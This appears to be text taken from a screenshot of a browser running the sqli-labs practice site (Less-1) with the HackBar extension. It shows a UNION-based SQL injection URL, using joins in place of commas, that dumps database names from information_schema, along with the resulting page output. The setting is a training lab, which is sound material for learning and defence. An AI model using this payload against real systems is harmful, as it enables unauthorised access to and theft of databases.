 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=0' union select * from (select 1)a join (select group_concat(schema_name) from information_schema.schemata)b join (select 3)c%23